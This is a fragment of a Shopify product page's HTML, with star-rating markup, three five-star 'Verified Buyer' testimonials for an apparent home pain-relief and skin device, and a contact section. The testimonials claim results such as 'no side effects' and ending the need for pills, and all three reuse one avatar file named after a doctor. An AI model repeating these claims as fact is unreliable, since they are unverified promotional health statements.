                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Safe, simple, and actually works.</h3><div class="rte"><p><em>I was skeptical at first, but setup was quick and results came fast. Less soreness, better sleep, and no side effects  I’m genuinely impressed.</em></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=150" alt="" srcset="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            <em><strong>Olivia, 34  </strong></em><strong>Verified Buyer</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18828589531318__testimonials_UPN9WX gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=1420" alt="" srcset="//hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=275 275w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=550 550w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=710 710w, //hicosy.com/cdn/shop/files/Untitled_design.svg?v=1760757868&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Finally, real relief and no more pills.</h3><div class="rte"><p><em>I’d tried everything for my shoulder pain, but this is the first thing that truly worked. After two weeks, the stiffness is gone. It’s relaxing, easy to use, and worth every penny.</em></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=150" alt="" srcset="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            <em><strong>Josh, 51 Verified Buyer</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18828589531318__testimonials_UPN9WX gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hicosy.com/cdn/shop/files/Gemini_Generated_Image_z5zltbz5zltbz5zl.png?v=1760759680&amp;width=1420" alt="" srcset="//hicosy.com/cdn/shop/files/Gemini_Generated_Image_z5zltbz5zltbz5zl.png?v=1760759680&amp;width=275 275w, //hicosy.com/cdn/shop/files/Gemini_Generated_Image_z5zltbz5zltbz5zl.png?v=1760759680&amp;width=550 550w, //hicosy.com/cdn/shop/files/Gemini_Generated_Image_z5zltbz5zltbz5zl.png?v=1760759680&amp;width=710 710w, //hicosy.com/cdn/shop/files/Gemini_Generated_Image_z5zltbz5zltbz5zl.png?v=1760759680&amp;width=1420 1420w" width="1420" height="2969" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Visible skin improvements I didn’t expect!</h3><div class="rte"><p>Bought it for recovery, but my skin looks smoother and brighter too. It feels like having a mini spa at home simple, effective, and high quality.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=150" alt="" srcset="//hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            <em><strong>Vannessa, 32 </strong></em><strong>Verified Buyer</strong>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18828589531318__rich_text_fgtqpG" class="shopify-section section"><style data-shopify>.section-template--18828589531318__rich_text_fgtqpG-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__rich_text_fgtqpG-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--18828589531318__rich_text_fgtqpG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18828589531318__rich_text_fgtqpG gradient rich-text--full-width content-container--full-width section-template--18828589531318__rich_text_fgtqpG-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        


<h2
  class="
    heading heading-AU3RjbHd3N3lrdFk3c__heading_LktyEP
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Got questions? Contact us"
  
>
  
  
  Got questions? Contact us
  

  
</h2>



<style>
  
  .rich-text-block-ARWZPYjlmSzR3dHlGM__text_Qn3jnV p {
    font-size: 1.4rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-ARWZPYjlmSzR3dHlGM__text_Qn3jnV rte"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>If you have any questions, you can contact us at <strong>contact@hicosy.com</strong></p>
</div>




  <div
    class="rich-text__buttons"
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
      
      
    "
  >

  <style>
    #Button-AajhjNjRIT2Vwa0g2M__button_XpEQFa {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AajhjNjRIT2Vwa0g2M__button_XpEQFa"
    
      href="/pages/contact-us"
    
    class="button button--primary"
  >
    <span class='button__label'>Contact Us</span>
  </a>

  </div>





      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient no-heading content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width section-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
    </div>
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                        src="//hicosy.com/cdn/shop/files/delivery_truck_speed_1000dp_A62639_FILL0_wght400_GRAD0_opsz48.svg?v=1760669683"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
